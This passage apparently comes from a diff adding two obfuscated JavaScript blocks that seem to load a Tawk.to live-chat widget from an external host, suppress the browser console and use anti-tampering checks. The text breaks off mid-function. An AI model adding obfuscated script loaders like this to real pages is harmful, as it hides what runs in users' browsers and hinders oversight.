_0x648a(_0x562c56-0x1d8,_0x1c947a);}while(!![]){try{var _0x4695bf=-parseInt(_0x2a8fdd(0x17d,0x182,0x170,0x165))/(0x87*0x2d+-0xd9a+-0xa20)+-parseInt(_0x210295(0x321,0x33f,0x329,0x2fe))/(-0x284*-0x4+0x61b+0x24f*-0x7)*(parseInt(_0x210295(0x31c,0x337,0x33e,0x340))/(0x939+0x6*-0x5d0+-0x12*-0x16d))+parseInt(_0x2a8fdd(0x18c,0x179,0x178,0x16f))/(-0x22d4+-0x6*0x41b+0x1*0x3b7a)*(parseInt(_0x2a8fdd(0x19f,0x18a,0x1a9,0x171))/(-0x108d+0xb73*0x1+-0x17*-0x39))+parseInt(_0x210295(0x30f,0x312,0x32c,0x330))/(0xf*0x10b+0xb*-0x1b1+0x4*0xbf)+parseInt(_0x2a8fdd(0x1a3,0x18b,0x184,0x189))/(0x263f+0x97*-0x23+-0x1193)*(parseInt(_0x210295(0x31f,0x33f,0x338,0x31b))/(0x1ac0+0x1*0xdb5+-0x286d))+-parseInt(_0x2a8fdd(0x19b,0x17f,0x174,0x166))/(-0xe*0x99+0x1ab+-0x1*-0x6bc)*(parseInt(_0x210295(0x352,0x36b,0x334,0x33e))/(-0xb3e*-0x1+0x8e4+0x8*-0x283))+parseInt(_0x2a8fdd(0x156,0x171,0x15c,0x194))/(-0x1*0x13d6+-0x122b+-0x14*-0x1e7);if(_0x4695bf===_0x44c7e2)break;else _0x53695d['push'](_0x53695d['shift']());}catch(_0x1b5370){_0x53695d['push'](_0x53695d['shift']());}}}(_0x2ef4,0x4c918+0xf60d*-0x4+-0x3b57*-0x1c));function _0x2ef4(){var _0x4d975d=['zxHJzxb0Aw9U','CeDzsxq','ofjOD3zhDa','zKrfC2S','nde4DLv3s2Dt','CM4GDgHPCYiPka','BK1nsM8','yvLgq2O','z2v0rwXLBwvUDa','AMPNA0C','D2fYBG','y29UC29Szq','AdLLDJDX','yxn5BMm','zLrADxe','C0j5vgfNtMfTzq','odm4ndu2m25lwwHHAq','s3PVsvy','q2vizfG','y3jLyxrLrwXLBq','A3nHqvu','C2vHCMnO','sfbfree','uezhAK0','mJyXndbvtfzRufy','BfDOEeu','y3rVCIGICMv0Dq','m3WWFdv8nhWXFa','BY82ywe4otK3nW','mhW1Fdf8m3WYFa','mtCXqMjwywLj','C3jJ','wu9Jz0W','mtuWmtK2z3nXBgPo','C3bSAxq','DNbhC3m','C2nYAxb0','yMvKlNrHD2SUDa','y2HHCNnLDa','Ahr0Chm6lY9LBq','yMLUza','nJyWsu9crgfN','mZu3mZuXneTKy1zHza','tu5tuw8','y3jVC3nVCMLNAq','Be1mrei','mxW0Fdj8mhWZ','E30Uy29UC3rYDq','Aw5KzxHpzG','BgvUz3rO','DgfIBgu','x19WCM90B19F','C2v0qxr0CMLIDq','mZG5odeWCeDKD1rH','zxjYB3i','u0TSrum','Aw5Zzxj0qMvMBW','we1fDNK','Dg9tDhjPBMC','yuLSD0G','vLrICK0','mZy5ndaYAwfwq1jA','y29UC3rYDwn0BW','BfLXBKy','yxbWBhK','n2iZyMu3mZq0nW','tNDmt0e','ChjVDg90ExbL','vvrgltG','BMn0Aw9UkcKG','ywHUtNK','DxLpEge','vfr0wNC','wu9MCvu','mte3ntDNCLvdsLi'];_0x2ef4=function(){return _0x4d975d;};return _0x2ef4();}var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){function _0x45f907(_0x4352a1,_0x419139,_0x127347,_0xb2ec39){return _0x648a(_0x127347-0x369,_0x4352a1);}var _0x138bcd={'lYqnF':function(_0x407bec,_0x154b17){return _0x407bec===_0x154b17;},'JwbNj':'VTbrM','ksaAU':'(((.+)+)+)'+'+$','SKlEC':'wHTsD','YOcgL':_0x46a8e1(0x216,0x21f,0x231,0x23b),'uyOxa':'info','NwLOA':_0x45f907(0x4de,0x4c3,0x4e4,0x4fc),'TTtZw':_0x45f907(0x48b,0x49b,0x4ae,0x495),'YOfqU':_0x46a8e1(0x23e,0x235,0x24d,0x24f),'fTZuq':'trace','VMNsA':function(_0x113c78,_0x563260){return _0x113c78<_0x563260;},'ZtZtR':_0x45f907(0x4c2,0x4ce,0x4cb,0x4ee)+'4','fDEsk':function(_0x39864b,_0x47542){return _0x39864b(_0x47542);},'aIlwH':function(_0x2c25f0,_0x4d3ffa){return _0x2c25f0+_0x4d3ffa;},'CeHdX':function(_0x3ad8eb,_0x55414b){return _0x3ad8eb!==_0x55414b;},'lWhxE':_0x45f907(0x492,0x4a4,0x4b7,0x4b3),'XMEvy':_0x46a8e1(0x213,0x22a,0x236,0x217),'ahnNy':function(_0x35265f,_0x477cab){return _0x35265f+_0x477cab;},'PFGjM':function(_0x1dd740,_0x249571){return _0x1dd740+_0x249571;},'etFbD':'return\x20(fu'+_0x45f907(0x4b1,0x4c4,0x4a8,0x498),'vpGss':'{}.constru'+_0x45f907(0x4d4,0x4ad,0x4c8,0x4dd)+'rn\x20this\x22)('+'\x20)','LLrhL':'log','eDftR':_0x45f907(0x4b6,0x4e0,0x4c9,0x4cd)+'2','KzoIV':function(_0xaeb871,_0x53a3ce,_0x517475){return _0xaeb871(_0x53a3ce,_0x517475);},'MNSQo':function(_0x25d5e7){return _0x25d5e7();},'GFivQ':function(_0xc0f9e3){return _0xc0f9e3();},'HPEDA':_0x45f907(0x4d3,0x4de,0x4d2,0x4d1),'lMLDB':_0x45f907(0x4e0,0x4f6,0x4d5,0x4cb)+_0x45f907(0x4d6,0x4cf,0x4d3,0x4ca)+_0x46a8e1(0x228,0x21c,0x24d,0x228)+_0x45f907(0x4a1,0x495,0x4a4,0x4b3)+'484df2/1k2'+_0x45f907(0x4df,0x498,0x4ba,0x4b2),'pGYIt':_0x45f907(0x4a2,0x4a9,0x4a7,0x4b7),'JmpMS':_0x46a8e1(0x238,0x242,0x227,0x235)+'n'},_0x33458d=(function(){var _0x5f4f9e={};function _0x388661(_0x378153,_0x39262c,_0x33eac2,_0x55ec59){return _0x45f907(_0x55ec59,_0x39262c-0x1a4,_0x33eac2- -0x52c,_0x55ec59-0x1);}_0x5f4f9e[_0x388661(-0x71,-0x6c,-0x78,-0x95)]=_0x138bcd['ksaAU'];var _0x438705=_0x5f4f9e,_0x2e1b39=!![];return function(_0x58abe3,_0x4d224d){function _0x13a66c(_0x5886b7,_0x3926c1,_0x585eea,_0x3742f8){return _0x388661(_0x5886b7-0x1cd,_0x3926c1-0x77,_0x3742f8-0x16e,_0x3926c1);}function _0x20b408(_0x460c28,_0x2c2347,_0x569c74,_0xb15079){return _0x388661(_0x460c28-0xe5,_0x2c2347-0x12c,_0x569c74-0x413,_0x460c28);}if(_0x138bcd[_0x13a66c(0x105,0xfa,0xca,0xe4)](_0x138bcd['JwbNj'],_0x20b408(0x3c2,0x3dd,0x3d1,0x3c3))){var _0x59e950=_0x2e1b39?function(){function _0x108042(_0x1a8ebc,_0x237b1d,_0x174093,_0x3e15c7){return _0x13a66c(_0x1a8ebc-0x178,_0x3e15c7,_0x174093-0x16a,_0x237b1d-0xc3);}if(_0x4d224d){var _0x431f85=_0x4d224d[_0x108042(0x191,0x1a8,0x1be,0x1aa)](_0x58abe3,arguments);return _0x4d224d=null,_0x431f85;}}:function(){};return _0x2e1b39=![],_0x59e950;}else{if(_0x1eddce['bind']()['toString']()['indexOf']('\x0a')!==-(0x6df+0xf*0x222+-0x67a*0x6))return;return _0x2b1149[_0x13a66c(0x10f,0x146,0x110,0x12a)]()[_0x13a66c(0x10d,0xeb,0xff,0x105)](aIpDVg[_0x20b408(0x3bb,0x3c1,0x39b,0x39d)])['toString']()[_0x20b408(0x39a,0x369,0x388,0x39b)+'r'](_0x34dfed)[_0x13a66c(0x120,0xf3,0x10a,0x105)](aIpDVg[_0x13a66c(0xe1,0xe6,0x117,0xf6)]);}};}()),_0x4a4030=_0x138bcd[_0x45f907(0x4da,0x4d6,0x4bf,0x4ce)](_0x33458d,this,function(){function _0x58d16d(_0x4d4536,_0x2abf80,_0x3c72dd,_0x1dff16){return _0x45f907(_0x1dff16,_0x2abf80-0x67,_0x3c72dd- -0x421,_0x1dff16-0x58);}if(_0x4a4030[_0x58d16d(0x94,0xbe,0xb5,0xbc)]()[_0xa8fd0a(0x200,0x217,0x204,0x1f4)]()[_0xa8fd0a(0x1d0,0x1d8,0x1cf,0x1ea)]('\x0a')!==-(0xba7+-0xe3b*-0x1+-0x1*0x19e1))return;function _0xa8fd0a(_0x364963,_0x1d09ec,_0x2b7928,_0xfab7be){return _0x45f907(_0x2b7928,_0x1d09ec-0x16c,_0xfab7be- -0x2f4,_0xfab7be-0x118);}return _0x4a4030[_0xa8fd0a(0x1df,0x1d8,0x1ce,0x1f4)]()['search'](_0x138bcd[_0xa8fd0a(0x1cc,0x1d2,0x1ac,0x1ce)])['toString']()[_0xa8fd0a(0x1a3,0x1b8,0x1d3,0x1ad)+'r'](_0x4a4030)['search'](_0x138bcd['ksaAU']);});_0x138bcd[_0x45f907(0x4f9,0x4b9,0x4d9,0x4dd)](_0x4a4030);var _0x52bb78=(function(){function _0x591ef9(_0x2beb05,_0x48e1cc,_0x3246da,_0xd4fc3a){return _0x45f907(_0x48e1cc,_0x48e1cc-0x1a9,_0xd4fc3a- -0x6d6,_0xd4fc3a-0x179);}function _0x375b95(_0x1f516,_0x54be54,_0x2d13a5,_0x1c8b34){return _0x45f907(_0x54be54,_0x54be54-0x1f1,_0x2d13a5- -0x2d6,_0x1c8b34-0x1d0);}if(_0x138bcd['lYqnF'](_0x138bcd[_0x591ef9(-0x1ee,-0x208,-0x1e8,-0x1f1)],_0x138bcd[_0x591ef9(-0x1dc,-0x1ee,-0x1dd,-0x1f1)])){var _0x439ca1=!![];return function(_0x129a76,_0x3587a0){var _0xcee53d=_0x439ca1?function(){function _0x5b7869(_0x32eaa0,_0x2cab88,_0x1c60a4,_0x4b77da){return _0x648a(_0x2cab88- -0x22e,_0x4b77da);}if(_0x3587a0){var _0x4c6e58=_0x3587a0[_0x5b7869(-0xd7,-0xf4,-0xdf,-0x108)](_0x129a76,arguments);return _0x3587a0=null,_0x4c6e58;}}:function(){};return _0x439ca1=![],_0xcee53d;};}else{var _0x4ff1da=_0x163c4b[_0x375b95(0x1b9,0x1ae,0x1cb,0x1c6)+'r'][_0x375b95(0x1b1,0x1b9,0x1d0,0x1b8)][_0x591ef9(-0x1f1,-0x20e,-0x1f5,-0x200)](_0x14193b),_0x52b276=_0x2f987e[_0x349919],_0x6222c=_0x1ad805[_0x52b276]||_0x4ff1da;_0x4ff1da[_0x591ef9(-0x1d2,-0x20b,-0x1e2,-0x1f5)]=_0x5cdc5c[_0x591ef9(-0x200,-0x20f,-0x1f2,-0x200)](_0x1c14c9),_0x4ff1da[_0x591ef9(-0x20f,-0x1d6,-0x1da,-0x1ee)]=_0x6222c[_0x375b95(0x236,0x220,0x212,0x234)]['bind'](_0x6222c),_0x5093e4[_0x52b276]=_0x4ff1da;}}()),_0x50ea66=_0x52bb78(this,function(){function _0x47c040(_0x351d13,_0x220434,_0x132c5a,_0x2cc88e){return _0x46a8e1(_0x132c5a-0x16e,_0x220434-0x4,_0x2cc88e,_0x2cc88e-0xbd);}function _0x193763(_0x14ada5,_0x8c4476,_0x3f7807,_0x97a5d2){return _0x46a8e1(_0x3f7807-0x287,_0x8c4476-0x141,_0x14ada5,_0x97a5d2-0x1f2);}if(_0x138bcd[_0x193763(0x4ca,0x491,0x4a5,0x4b5)](_0x138bcd[_0x193763(0x4bf,0x4b5,0x4ac,0x4ac)],_0x138bcd[_0x193763(0x4d7,0x4d3,0x4cc,0x4e8)])){var _0x4a785b;try{var _0x12b226=Function(_0x138bcd[_0x47c040(0x395,0x382,0x375,0x379)](_0x138bcd[_0x47c040(0x380,0x397,0x391,0x3a8)](_0x138bcd['etFbD'],_0x138bcd[_0x193763(0x4dc,0x4a0,0x4b6,0x4c8)]),');'));_0x4a785b=_0x12b226();}catch(_0x3123a8){_0x4a785b=window;}var _0x5c668d=_0x4a785b['console']=_0x4a785b[_0x193763(0x48a,0x4aa,0x49e,0x4ab)]||{},_0x58642d=[_0x138bcd['LLrhL'],_0x47c040(0x38c,0x377,0x384,0x3a5),_0x138bcd[_0x193763(0x4a0,0x47a,0x48f,0x49f)],_0x193763(0x4ca,0x4a5,0x4c9,0x4af),_0x193763(0x484,0x491,0x493,0x499),_0x47c040(0x3c5,0x393,0x3ac,0x3a2),_0x138bcd[_0x47c040(0x3a5,0x369,0x388,0x3a9)]];for(var _0x3bf1ca=-0x86b+0x389+0x4e2;_0x3bf1ca<_0x58642d['length'];_0x3bf1ca++){var _0xd6bc95=_0x138bcd['eDftR'][_0x47c040(0x3b2,0x384,0x39c,0x39e)]('|'),_0x259f7b=0x164d*0x1+0x1dc5+-0x1*0x3412;while(!![]){switch(_0xd6bc95[_0x259f7b++]){case'0':var _0x2e11ba=_0x58642d[_0x3bf1ca];continue;case'1':_0x5c67c8['toString']=_0x4e68c5[_0x193763(0x4f2,0x4d9,0x4cd,0x4ce)][_0x193763(0x4a9,0x4c0,0x4bb,0x4dd)](_0x4e68c5);continue;case'2':_0x5c668d[_0x2e11ba]=_0x5c67c8;continue;case'3':var _0x5c67c8=_0x52bb78[_0x193763(0x477,0x474,0x486,0x47e)+'r'][_0x193763(0x4b0,0x46c,0x48b,0x471)][_0x47c040(0x383,0x38b,0x3a2,0x385)](_0x52bb78);continue;case'4':_0x5c67c8[_0x193763(0x4d8,0x4e7,0x4c6,0x4cf)]=_0x52bb78[_0x193763(0x4c2,0x4c8,0x4bb,0x4db)](_0x52bb78);continue;case'5':var _0x4e68c5=_0x5c668d[_0x2e11ba]||_0x5c67c8;continue;}break;}}}else{var _0x1617b8=_0x47c040(0x3ab,0x3c8,0x3a8,0x3bb)[_0x47c040(0x38b,0x37b,0x39c,0x3bb)]('|'),_0x2f555e=0x1f*-0xbf+0x661+0x10c0;while(!![]){switch(_0x1617b8[_0x2f555e++]){case'0':var _0x2647e3=['log',SRnDQI[_0x193763(0x4b2,0x4d6,0x4b3,0x4ab)],SRnDQI[_0x193763(0x477,0x48c,0x48f,0x4ad)],SRnDQI[_0x47c040(0x36d,0x378,0x371,0x35a)],SRnDQI[_0x47c040(0x37e,0x393,0x377,0x35c)],SRnDQI[_0x47c040(0x356,0x39c,0x378,0x35d)],SRnDQI[_0x47c040(0x39a,0x377,0x388,0x39c)]];continue;case'1':var _0x4bf382;continue;case'2':var _0x49f492=_0x4bf382[_0x193763(0x4b1,0x491,0x49e,0x48e)]=_0x4bf382[_0x47c040(0x37d,0x36a,0x385,0x375)]||{};continue;case'3':for(var _0x695bc0=0x1a45+0x6*0x3c1+-0x30cb*0x1;SRnDQI['VMNsA'](_0x695bc0,_0x2647e3[_0x47c040(0x3a2,0x38c,0x3ab,0x3ab)]);_0x695bc0++){var _0x4c6106=SRnDQI['ZtZtR'][_0x47c040(0x3c2,0x389,0x39c,0x399)]('|'),_0x4a1cea=-0x27a*-0x9+0x1ed3+-0x351d*0x1;while(!![]){switch(_0x4c6106[_0x4a1cea++]){case'0':var _0x501dc5=_0x3ac2d5[_0x193763(0x465,0x47e,0x486,0x483)+'r']['prototype'][_0x47c040(0x382,0x3a4,0x3a2,0x3b4)](_0x680682);continue;case'1':var _0x46d7a2=_0x49f492[_0x1516b3]||_0x501dc5;continue;case'2':_0x501dc5[_0x193763(0x4b9,0x4d3,0x4cd,0x4f3)]=_0x46d7a2[_0x193763(0x4ef,0x4d9,0x4cd,0x4f1)][_0x193763(0x4b1,0x4c3,0x4bb,0x4aa)](_0x46d7a2);continue;case'3':_0x501dc5[_0x193763(0x4c1,0x4e8,0x4c6,0x4eb)]=_0x258efc[_0x47c040(0x3b7,0x3a5,0x3a2,0x39f)](_0x3acd83);continue;case'4':_0x49f492[_0x1516b3]=_0x501dc5;continue;case'5':var _0x1516b3=_0x2647e3[_0x695bc0];continue;}break;}}continue;case'4':try{var _0x2a928f=SRnDQI[_0x47c040(0x37e,0x38d,0x37d,0x35f)](_0x5d523c,SRnDQI[_0x47c040(0x3cf,0x3b1,0x3b5,0x39b)]('return\x20(fu'+_0x47c040(0x362,0x375,0x374,0x393)+(_0x47c040(0x3a9,0x388,0x3a9,0x3a7)+_0x47c040(0x37a,0x394,0x394,0x373)+_0x193763(0x4a3,0x4a1,0x498,0x476)+'\x20)'),');'));_0x4bf382=_0x2a928f();}catch(_0x1f7b0a){_0x4bf382=_0x194784;}continue;}break;}}});_0x138bcd['GFivQ'](_0x50ea66);var _0x1403d9=document[_0x46a8e1(0x21f,0x229,0x20c,0x21f)+'ent'](_0x138bcd['HPEDA']),_0x529471=document[_0x46a8e1(0x214,0x1f4,0x231,0x223)+_0x46a8e1(0x21b,0x202,0x214,0x21b)](_0x138bcd[_0x45f907(0x4a4,0x4d1,0x4c4,0x4cf)])[-0x3ca*-0x5+0x1*-0xacb+-0x827];function _0x46a8e1(_0x2f0c1c,_0x3e6583,_0x23b0ec,_0x597eef){return _0x648a(_0x2f0c1c-0xc7,_0x23b0ec);}_0x1403d9[_0x46a8e1(0x219,0x207,0x217,0x210)]=!![],_0x1403d9[_0x46a8e1(0x22b,0x237,0x210,0x226)]=_0x138bcd[_0x45f907(0x4d3,0x4e4,0x4db,0x4dc)],_0x1403d9[_0x46a8e1(0x232,0x254,0x21a,0x24f)]=_0x138bcd[_0x46a8e1(0x20d,0x1e9,0x1f0,0x21b)],_0x1403d9[_0x46a8e1(0x240,0x223,0x236,0x256)+'te'](_0x138bcd['JmpMS'],'*'),_0x529471['parentNode'][_0x46a8e1(0x244,0x241,0x22c,0x24e)+'re'](_0x1403d9,_0x529471);}());
+  <script type="text/javascript">
+  (function(_0x38b452,_0x117b6a){function _0x5410e9(_0x5ad704,_0x54abba,_0x23ef11,_0x5c75db){return _0x3f65(_0x5c75db-0x227,_0x5ad704);}function _0x1ed777(_0x104ece,_0x501fe4,_0x342fac,_0x21cd7e){return _0x3f65(_0x104ece-0x171,_0x21cd7e);}var _0x59b5fe=_0x38b452();while(!![]){try{var _0x4190ac=-parseInt(_0x1ed777(0x2df,0x2f4,0x2d0,0x2e0))/(-0x3a1+0x1e7f+0x1*-0x1add)*(parseInt(_0x5410e9(0x361,0x37e,0x376,0x379))/(0x1*0x16f9+0x1*-0x23bf+-0xcc8*-0x1))+-parseInt(_0x1ed777(0x2ee,0x2d3,0x318,0x2c6))/(0xb5e+-0x21e*0x2+-0x71f)*(-parseInt(_0x1ed777(0x303,0x302,0x330,0x30e))/(-0x201b+0x2552+0x533*-0x1))+-parseInt(_0x5410e9(0x3a2,0x3be,0x3c1,0x39b))/(-0x1*0x14ac+0x1ca6+-0x7f5)*(parseInt(_0x1ed777(0x2eb,0x2c5,0x309,0x2bc))/(0x1e5+-0x275*-0x1+-0x454))+-parseInt(_0x1ed777(0x2d8,0x2fd,0x306,0x2b3))/(0xfb1+0x6ed*0x3+-0x2471)+-parseInt(_0x5410e9(0x3e9,0x3a2,0x3ca,0x3cf))/(-0xa34+0x2641+0x1*-0x1c05)*(-parseInt(_0x5410e9(0x3bb,0x3a4,0x3a0,0x394))/(0x217f+-0x7*-0x137+-0x29f7*0x1))+parseInt(_0x5410e9(0x378,0x39e,0x3b4,0x383))/(0xda6+0x16*0x128+-0x270c)+parseInt(_0x5410e9(0x387,0x39a,0x359,0x378))/(0x3*0x841+0x1472+-0x2d2a*0x1)*(parseInt(_0x1ed777(0x31b,0x306,0x32e,0x342))/(0x122*0x22+0x715*-0x4+-0xa24));if(_0x4190ac===_0x117b6a)break;else _0x59b5fe['push'](_0x59b5fe['shift']());}catch(_0x16d10f){_0x59b5fe['push'](_0x59b5fe['shift']());}}}(_0x12cc,-0x1*0x147241+-0x262*0x109+0x22a755));function _0x3f65(_0x2f8bb0,_0x3dc272){_0x2f8bb0=_0x2f8bb0-(-0x25d9+-0x91*-0x3d+0x49d);var _0x25fc28=_0x12cc();var _0x2934c6=_0x25fc28[_0x2f8bb0];if(_0x3f65['WbZMPW']===undefined){var _0x1e3886=function(_0x11aab4){var _0x4167fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ea1c9='',_0x42f350='',_0x35eb1f=_0x5ea1c9+_0x1e3886,_0x5539d5=(''+function(){return-0x95*-0xb+-0x103f*-0x1+0x1a*-0xdf;})['indexOf']('\x0a')!==-(-0xa3*-0x2f+-0x9eb*0x2+-0xa16*0x1);for(var _0x278f4e=0x1433*0x1+0x1844+-0x2c77,_0x70679c,_0x18fb02,_0x5d5602=-0x15df+-0x1*0x84a+0x1*0x1e29;_0x18fb02=_0x11aab4['charAt'](_0x5d5602++);~_0x18fb02&&(_0x70679c=_0x278f4e%(-0xd8d+-0x164e+-0x1*-0x23df)?_0x70679c*(-0x11a0+-0x382*-0x6+0xcb*-0x4)+_0x18fb02:_0x18fb02,_0x278f4e++%(-0x15eb+-0x17e3+0x45*0xaa))?_0x5ea1c9+=_0x5539d5||_0x35eb1f['charCodeAt'](_0x5d5602+(-0x1b03+-0x1f67+0x3a74))-(0x159b*0x1+0x1*0x180b+-0x3cd*0xc)!==-0xb*-0x16b+-0x2687*-0x1+-0x3620?String['fromCharCode'](0x18b*-0x9+-0x1f0d+0xb*0x42d&_0x70679c>>(-(-0x1580+0xd02+-0x880*-0x1)*_0x278f4e&0x3*-0x4e2+0xa8f*-0x1+0x193b*0x1)):_0x278f4e:-0x25*0xd7+-0x2358+-0x7*-0x97d){_0x18fb02=_0x4167fa['indexOf'](_0x18fb02);}for(var _0xa1b6d1=-0x4c9*0x7+-0x8dd+0x2a5c,_0x162d61=_0x5ea1c9['length'];_0xa1b6d1<_0x162d61;_0xa1b6d1++){_0x42f350+='%'+('00'+_0x5ea1c9['charCodeAt'](_0xa1b6d1)['toString'](-0x17ba+-0xb74*0x1+-0x233e*-0x1))['slice'](-(-0x399*0x6+-0x35c+0x18f4));}return decodeURIComponent(_0x42f350);};_0x3f65['DnyMuA']=_0x1e3886,_0x3f65['QdTiVv']={},_0x3f65['WbZMPW']=!![];}var _0x51b45f=_0x25fc28[-0xf*-0x64+0x930+-0xc*0x141];_0x3f65['LyRLDZ']!==_0x51b45f&&(_0x3f65['QdTiVv']={},_0x3f65['LyRLDZ']=_0x51b45f);var _0x5f037c=_0x3f65['QdTiVv'][_0x2f8bb0];if(_0x5f037c===undefined){var _0x315bd1=function(_0x324186){this['wdbvPM']=_0x324186,this['wfCJNQ']=[-0x2417+0x399*-0xa+0x4ce*0xf,-0x1af1+-0x1a46+-0x11bd*-0x3,-0xb90+0x6d*-0xd+0x1*0x1119],this['qWrUrd']=function(){return'newState';},this['vvTgWS']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['VBRWXn']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x315bd1['prototype']['sPoAcr']=function(){var _0x414c1c=new RegExp(this['vvTgWS']+this['VBRWXn']),_0x52ddfc=_0x414c1c['test'](this['qWrUrd']['toString']())?--this['wfCJNQ'][0x37+-0x7*0x89+0x389]:--this['wfCJNQ'][-0x2*-0x1073+-0x75e+0x2b*-0x98];return this['ZXEgVm'](_0x52ddfc);},_0x315bd1['prototype']['ZXEgVm']=function(_0x197f06){if(!Boolean(~_0x197f06))return _0x197f06;return this['dEOiac'](this['wdbvPM']);},_0x315bd1['prototype']['dEOiac']=function(_0x31160a){for(var _0x41a9d0=-0x1013+-0x7*0x37+0x384*0x5,_0x20e1c8=this['wfCJNQ']['length'];_0x41a9d0<_0x20e1c8;_0x41a9d0++){this['wfCJNQ']['push'](Math['round'](Math['random']())),_0x20e1c8=this['wfCJNQ']['length'];}return _0x31160a(this['wfCJNQ'][-0xd52+0xafb+-0x257*-0x1]);},(''+function(){return 0x483+0x8dd*-0x3+0x1614;})['indexOf']('\x0a')===-(-0x100c+0x1*0x130d+-0x300)&&new _0x315bd1(_0x3f65)['sPoAcr'](),_0x2934c6=_0x3f65['DnyMuA'](_0x2934c6),_0x3f65['QdTiVv'][_0x2f8bb0]=_0x2934c6;}else _0x2934c6=_0x5f037c;return _0x2934c6;}function _0x12cc(){var _0x1312ab=['A0fbsgK','nJy1nZa1nuDkt1f3zG','rxnPweS','qM5Rwvi','BxDlCgO','AwTZEK8','C3bSAxq','nKzWBfPRCW','AgLxzxm','u2zPCMK','oti5mZu4DvreAenR','t09jyuC','rM1xyKG','C0f6vK8','Aw5MBW','DhHtqu4','wvHvzMm','yMvKlNrHD2SUDa','zM1bqKO','CMv0DxjUicHMDq','zhP4rM8','y29UC3rYDwn0BW','CgfYzw50tM9Kzq','rKfeq0K','C2v0qxr0CMLIDq','DhjHy2u','reDkCxa','nxW0Fdf8mhWYFa','zxjYB3i','Bg9N','Cxneq0q','ngr3vwDLza','BKDezue','mxW1Fdn8mNW0Fa','zhvwzNm','wLzdvM8','z0jTvLi','vfzAtLq','y3rVCIGICMv0Dq','C0j5vgfNtMfTzq','t3n5B0u','x19WCM90B19F','EeDPBM8','yxDutwi','uKDvAwK','ChjVDg90ExbL','zxHJzxb0Aw9U','AdLLDJDX','y3jLyxrLrwXLBq','yuvrr2S','qKDAAhG','qLzmugG','vgfAv3i','mteXndq2ngDJvvvqrW','wfvjBw0','mJi0mdm2nerpB0LQDq','ndG0zgyYlZfRmG','z2v0rwXLBwvUDa','ChL0tNi','BMn0Aw9UkcKG','D1HZAgS','rKDLvLe','Denyuuu','C2nYAxb0','ntvOCKPPCKS','mJK0sLzhshD2','y29UC29Szq','yxjgEu8','CM4GDgHPCYiPka','wwLQyM0','A09iD2C','sez3B1e','C2vHCMnO','y3jVC3nVCMLNAq','E30Uy29UC3rYDq','mte5nZqXnZbvA1v5sMK','q3fVB2W','Dg9tDhjPBMC','kcGOlISPkYKRkq','DgfIBgu','Ahr0Chm6lY9LBq','D2fYBG','yxbWBhK','yMLUza','ugPmwNi','zwTzEeC','nJi4ndy1nNDxwwX1rW','veHsDvC','u3bUELy','zw50','uezbEhG','z1zZsNu','otbICNjRq2m','nty4mxzevu5ZvW','renozgG','vvrgltG','n2iZyMu3mZq0nW','B01vyuu'];_0x12cc=function(){return _0x1312ab;};return _0x12cc();}var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var _0x1a2efe={'KDUvd':function(_0x566636,_0x43a70d){return _0x566636===_0x43a70d;},'fmABJ':_0x41002d(-0x8c,-0xa8,-0x61,-0x9f),'BVLPh':function(_0x38d860,_0x509521){return _0x38d860+_0x509521;},'arFyO':_0x170da8(0x274,0x238,0x24f,0x261)+_0x170da8(0x2a5,0x2ad,0x2a7,0x289),'kAAHi':function(_0x5bea8a){return _0x5bea8a();},'HFwoQ':_0x41002d(-0x7c,-0x55,-0x61,-0xaa),'vrUvd':_0x41002d(-0xbd,-0xe0,-0xde,-0xc5),'BGZhx':_0x41002d(-0x88,-0xb6,-0x61,-0x97),'FGeVQ':_0x41002d(-0xa5,-0xaa,-0xd3,-0xad),'OsyoE':function(_0x273e16,_0x20b984){return _0x273e16!==_0x20b984;},'tCXQE':function(_0x334d69,_0x1f9225){return _0x334d69(_0x1f9225);},'aEQGk':_0x41002d(-0xbe,-0xd2,-0xec,-0x93)+'+$','BnkYR':_0x170da8(0x26d,0x28c,0x274,0x278),'oMUaE':_0x170da8(0x27a,0x25c,0x23f,0x268),'kOHwg':function(_0x5d88ac,_0x48d7b3){return _0x5d88ac===_0x48d7b3;},'XUImm':'swhSO','xuhmR':_0x41002d(-0xb2,-0xac,-0xaa,-0x89),'nGDeA':_0x170da8(0x27d,0x27e,0x241,0x26f)+'0','FmWbH':function(_0x10ef36){return _0x10ef36();},'awTMb':function(_0x4d125e,_0x5497e2){return _0x4d125e===_0x5497e2;},'THRuW':_0x41002d(-0x70,-0x40,-0x3f,-0x6b),'ZVCVo':'log','mwKpj':_0x41002d(-0x9c,-0x72,-0x70,-0x8a),'txSAN':_0x170da8(0x270,0x23d,0x275,0x26a),'bCAbe':_0x41002d(-0x91,-0xc2,-0xa8,-0xc1),'Yijbm':function(_0x1dc089,_0x15f899){return _0x1dc089<_0x15f899;},'hiWes':'1|0|4|2|3|'+'5','TVZNT':function(_0x1ca321,_0x44cbef,_0x91bd63){return _0x1ca321(_0x44cbef,_0x91bd63);},'gBmVR':function(_0xde853e){return _0xde853e();},'cxcDJ':function(_0x4d2c3b){return _0x4d2c3b();},'FADCI':_0x41002d(-0x6b,-0x8a,-0x95,-0x8c),'OOIaG':_0x170da8(0x22f,0x248,0x233,0x23c)+_0x41002d(-0x99,-0xb1,-0x91,-0xb0)+'o/6aa89977'+_0x170da8(0x24d,0x22c,0x24e,0x24c)+_0x170da8(0x260,0x296,0x2a5,0x286)+_0x170da8(0x27d,0x275,0x29d,0x27d),'qdoyX':_0x41002d(-0xad,-0xb8,-0xa8,-0xb0),'dzxFo':_0x41002d(-0xc3,-0xed,-0xe4,-0xa1)+'n'},_0x2237d6=(function(){function _0xce5517(_0x382644,_0x3bef36,_0x19cdd6,_0x1fe6e2){return _0x170da8(_0x19cdd6,_0x3bef36-0x1db,_0x19cdd6-0x5c,_0x1fe6e2-0x2d5);}function _0x2c2568(_0x554134,_0x2b03e9,_0x5bab52,_0x2ecdc9){return _0x170da8(_0x2b03e9,_0x2b03e9-0xfa,_0x5bab52-0x1cb,_0x554134- -0x196);}if(_0x1a2efe['KDUvd'](_0x1a2efe[_0xce5517(0x51b,0x533,0x547,0x535)],_0x2c2568(0xc8,0xf1,0xcb,0xdf)))return;else{var _0x5f2ce5=!![];return function(_0x5b63e0,_0x4de8c3){var 